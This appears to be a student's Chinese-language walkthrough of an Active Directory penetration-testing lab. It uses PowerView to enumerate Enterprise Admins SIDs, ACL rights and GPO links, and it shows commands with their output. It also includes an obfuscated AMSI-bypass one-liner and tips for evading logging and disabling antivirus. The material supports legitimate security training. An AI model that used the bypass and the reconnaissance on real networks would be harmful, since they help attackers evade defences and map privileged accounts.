



lab要注意的点
您可以使用网页浏览器或 OpenVPN 客户端访问本实验。更多详情, 请参阅“连接到实验”文档。
课程中使用的所有工具均可 在学生电脑的 C:\AD\Tools.zip中找到。您可以自由选择使用自己喜欢的工具。
除非另有说明,所有基于 PowerShell 的工具(尤其是用于枚举的工具)均使用 InviShell 执行,以避免冗长的日志记录。像 Rubeus.exe 这样的二进制文件在 InviShell 中使用时可能会出现不一致的情况,请从正常的命令提示符运行它们。
实验室每天都会恢复,以保持已知的良好状态。学生虚拟机不会恢复,但仍然请离线保存您的笔记!
您的学生虚拟机主机名可以是dcorp-student x或dcorp-std x


1 S`eT-It`em ( 'V'+'aR' + 'IA' + (("{1}{0}"-f'1','blE:')+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )

如果您想在获得本地管理员权限后关闭学生虚拟机上的 AV,请使用 GUI,因为防篡改保护会使“Set-MpPreference”命令失效。



连接到实验室 这里的 X 是用户ID. 如果id是student41, 那我的机器ip则是 172.16.100.41 以及用户名是
lab flag 先执行一下 inviShell 绕一下日志之类的
1 C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
Learning Objective - 1

SID of the member of the Enterprise Admins group
Enterprise Admins 组成员的 SID
加载powerview
1 . C:\AD\Tools\PowerView.ps1
通过 Get-DomainGroup 筛选 name 中带有 “admin” 的组
1 2 3 4 5 6 7 8 9 10 PS C:\Users\student522> Get-DomainGroup "*admin*" |select namename ---- Administrators Hyper-V Administrators Storage Replica Administrators Domain Admins Key Admins DnsAdmins

会发现没有 Enterprise Admins (企业组) 这是因为企业组只存在于林根,所以要指定林根域(domain)来枚举。
1 2 3 4 5 6 7 8 9 10 11 12 13 PS C:\Users\student522> Get-DomainGroup "*admin*" -Domain moneycorp.local|select name name ---- Administrators Hyper-V Administrators Storage Replica Administrators Schema Admins Enterprise Admins Domain Admins Key Admins Enterprise Key Admins DnsAdmins
现在就能看到企业组了(狂喜)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 PS C:\Users\student522> Get-DomainGroup " Enterprise Admins" -Domain moneycorp.localgrouptype : UNIVERSAL_SCOPE, SECURITY admincount : 1 iscriticalsystemobject : True samaccounttype : GROUP_OBJECT samaccountname : Enterprise Admins whenchanged : 11 /12 /2022 6 :01 :34 AM objectsid : S-1-5-21-335606122-960912869-3279953914-519 name : Enterprise Admins cn : Enterprise Admins instancetype : 4 usnchanged : 12826 dscorepropagationdata : {11 /12 /2022 6 :01 :34 AM, 11 /12 /2022 5 :46 :25 AM, 1 /1 /1601 12 :04 :16 AM} objectguid : 43 fb8531-c434-4178-9348-eb9c6471bedb description : Designated administrators of the enterprise memberof : {CN=Denied RODC Password Replication Group ,CN=Users,DC=moneycorp,DC=local, CN=Administrators,CN=Builtin,DC=moneycorp,DC=local} member : CN=Administrator,CN=Users,DC=moneycorp,DC=local usncreated : 12339 whencreated : 11 /12 /2022 5 :46 :24 AM distinguishedname : CN=Enterprise Admins,CN=Users,DC=moneycorp,DC=local objectclass : {top, group } objectcategory : CN=Group ,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
现在通过 Get-DomainGroupMember 获取对应组员 sid
1 2 3 4 5 6 7 8 9 10 11 PS C:\Users\student522> Get-DomainGroupMember "Enterprise Admins" -Domain moneycorp.localGroupDomain : moneycorp.local GroupName : Enterprise Admins GroupDistinguishedName : CN=Enterprise Admins,CN=Users,DC=moneycorp,DC=local MemberDomain : moneycorp.local MemberName : Administrator MemberDistinguishedName : CN=Administrator,CN=Users,DC=moneycorp,DC=local MemberObjectClass : user MemberSID : S-1-5-21-335606122-960912869-3279953914-500
S-1-5-21-335606122-960912869-3279953914-500
Learning Objective - 2
ActiveDirectory Rights for RDPUsers group on the users named ControlxUser
RDPUsers 组 对ControlxUser(我们初始控制的用户id) 用户对 ActiveDirectory 权限
先拿一下sid
1 2 PS C:\Users\student522> (Get-DomainUser -Name control522User).objectsid S-1-5-21-719815819-3726368948-3917688648-20702
然后是 rdpusers 组id
1 2 PS C:\Users\student522> (Get-DomainObject -Identity rdpusers).objectsidS-1-5-21-719815819-3726368948-3917688648-1123
然后查一下 rdpusers 组对 control522user的权限就好
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 PS C:\Users\student522> Get-DomainObjectacl -Identity "control522User" -ResolveGUIDs | ?{ $_ .SecurityIdentifier -eq 'S-1-5-21-719815819-3726368948-3917688648-1123' }AceType : AccessAllowed ObjectDN : CN=Control522User,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local ActiveDirectoryRights : GenericAll OpaqueLength : 0 ObjectSID : S-1-5-21-719815819-3726368948-3917688648-20702 InheritanceFlags : None BinaryLength : 36 IsInherited : False IsCallback : False PropagationFlags : None SecurityIdentifier : S-1-5-21-719815819-3726368948-3917688648-1123 AccessMask : 983551 AuditFlags : None AceFlags : None AceQualifier : AccessAllowed
也有几个别的方式(演示)
比如 Find-InterestingDomainAcl 查所有对象对于 RDPUsers 组的权限(这里应该查对于control522user的权限)
1 Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "RDPUsers"}
亦或者这么查 查询某个对象对某个对象的权限
1 Get-DomainObjectAcl -Identity 'control522user' -ResolveGUIDs |ForEach-Object {$_ | Add-Member NoteProperty 'IdentityName' $ (Convert-SidToName $_ .securityIdentifier);$_ } | ?{ $_ .IdentityName -match "rdpusers" }
Learning Objective - 3
Display name of the GPO applied on StudentMachines OU
查询应用于StudentMachines这个OU的GPO
先通过 Get-DomainOU 获取 StudentMachines 的GPlink对象
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 PS C:\AD\Tools> Get-DomainOU -Identity "StudentMachines" usncreated : 44996 displayname : StudentMachines gplink : [LDAP ://cn ={7478 F170 -6 A0C -490 C -B355 -9 E4618BC785D },cn =policies ,cn =system ,DC =dollarcorp ,DC =moneycorp ,DC =local ;0 ] whenchanged : 11 /15 /2022 5 :46 :19 AM objectclass : {top, organizationalUnit} usnchanged : 45933 dscorepropagationdata : {12 /5 /2024 12 :47 :28 PM, 11 /15 /2022 3 :49 :24 AM, 11 /15 /2022 3 :49 :24 AM, 1 /1 /1601 12 :00 :01 AM} name : StudentMachines distinguishedname : OU=StudentMachines,DC=dollarcorp,DC=moneycorp,DC=local ou : StudentMachines whencreated : 11 /15 /2022 3 :49 :24 AM instancetype : 4 objectguid : 1 c7cd8cb-d8bb-412f-9d76-9cff8afa021f objectcategory : CN=Organizational-Unit ,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
然后通过 Get-DomainGPO 指定 {7478F170-6A0C-490C-B355-9E4618BC785D}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 PS C:\AD\Tools> Get-DomainGPO -SearchBase "cn={7478F170-6A0C-490C-B355-9E4618BC785D},cn=policies,cn=system,DC=dollarcorp,DC=moneycorp,DC=local" flags : 0 displayname : Students gpcmachineextensionnames : [{35378 EAC -683 F -11 D2 -A89A -00 C04FBBCFA2 }{D02B1F72 -3407 -48 AE -BA88 -E8213C6761F1 }][{827 D319E -6 EAC -11 D2 -A4EA -00 C04F79F83A }{803 E14A0 -B4FB -11 D0 -A0D0 -00 A0C90F574B }] whenchanged : 7 /30 /2024 1 :30 :35 PM versionnumber : 9 name : {7478 F170-6A0C-490C-B355-9E4618BC785D } cn : {7478 F170-6A0C-490C-B355-9E4618BC785D } usnchanged : 247100 dscorepropagationdata : {12 /5 /2024 12 :47 :28 PM, 1 /1 /1601 12 :00 :01 AM} objectguid : 0076 f619-ffef-4488-bfdb-1fc028c5cb14 gpcfilesyspath : \\dollarcorp.moneycorp.local\SysVol\dollarcorp.moneycorp.local\Policies\{7478 F170-6A0C-490C-B355-9E4618BC785D } distinguishedname : CN={7478 F170-6A0C-490C-B355-9E4618BC785D },CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,DC=local whencreated : 11 /15 /2022 5 :46 :19 AM showinadvancedviewonly : True usncreated : 45927 gpcfunctionalityversion : 2 instancetype : 4 objectclass : {top, container, groupPolicyContainer} objectcategory : CN=Group-Policy -Container ,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
还可以通过 Identity
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 PS C:\AD\Tools> Get-DomainGPO "{7478F170-6A0C-490C-B355-9E4618BC785D}" flags : 0 displayname : Students gpcmachineextensionnames : [{35378 EAC -683 F -11 D2 -A89A -00 C04FBBCFA2 }{D02B1F72 -3407 -48 AE -BA88 -E8213C6761F1 }][{827 D319E -6 EAC -11 D2 -A4EA -00 C04F79F83A }{803 E14A0 -B4FB -11 D0 -A0D0 -00 A0C90F574B }] whenchanged : 7 /30 /2024 1 :30 :35 PM versionnumber : 9 name : {7478 F170-6A0C-490C-B355-9E4618BC785D } cn : {7478 F170-6A0C-490C-B355-9E4618BC785D } usnchanged : 247100 dscorepropagationdata : {12 /5 /2024 12 :47 :28 PM, 1 /1 /1601 12 :00 :01 AM} objectguid : 0076 f619-ffef-4488-bfdb-1fc028c5cb14 gpcfilesyspath : \\dollarcorp.moneycorp.local\SysVol\dollarcorp.moneycorp.local\Policies\{7478 F170-6A0C-490C-B355-9E4618BC785D } distinguishedname : CN={7478 F170-6A0C-490C-B355-9E4618BC785D },CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,DC=local whencreated : 11 /15 /2022 5 :46 :19 AM showinadvancedviewonly : True usncreated : 45927 gpcfunctionalityversion : 2 instancetype : 4 objectclass : {top, container, groupPolicyContainer} objectcategory : CN=Group-Policy -Container ,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
或者筛选
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 PS C:\AD\Tools> Get-DomainGPO |?{ $_ .name -eq "{7478F170-6A0C-490C-B355-9E4618BC785D}" }flags : 0 displayname : Students gpcmachineextensionnames : [{35378 EAC -683 F -11 D2 -A89A -00 C04FBBCFA2 }{D02B1F72 -3407 -48 AE -BA88 -E8213C6761F1 }][{827 D319E -6 EAC -11 D2 -A4EA -00 C04F79F83A }{803 E14A0 -B4FB -11 D0 -A0D0 -00 A0C90F574B }] whenchanged : 7 /30 /2024 1 :30 :35 PM versionnumber : 9 name : {7478 F170-6A0C-490C-B355-9E4618BC785D } cn : {7478 F170-6A0C-490C-B355-9E4618BC785D } usnchanged : 247100 dscorepropagationdata : {12 /5 /2024 12 :47 :28 PM, 1 /1 /1601 12 :00 :01 AM} objectguid : 0076 f619-ffef-4488-bfdb-1fc028c5cb14 gpcfilesyspath : \\dollarcorp.moneycorp.local\SysVol\dollarcorp.moneycorp.local\Policies\{7478 F170-6A0C-490C-B355-9E4618BC785D } distinguishedname : CN={7478 F170-6A0C-490C-B355-9E4618BC785D },CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,DC=local whencreated : 11 /15 /2022 5 :46 :19 AM showinadvancedviewonly : True usncreated : 45927 gpcfunctionalityversion : 2 instancetype : 4 objectclass : {top, container, groupPolicyContainer} objectcategory : CN=Group-Policy -Container ,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
列出OU组中的机器 这里列出的devops OU组的
1 2 3 4 5 PS C:\ad\tools> (Get-DomainOU -Identity DevOps).distinguishedname | %{Get-DomainComputer -SearchBase $_}|select name name ---- DCORP-CI
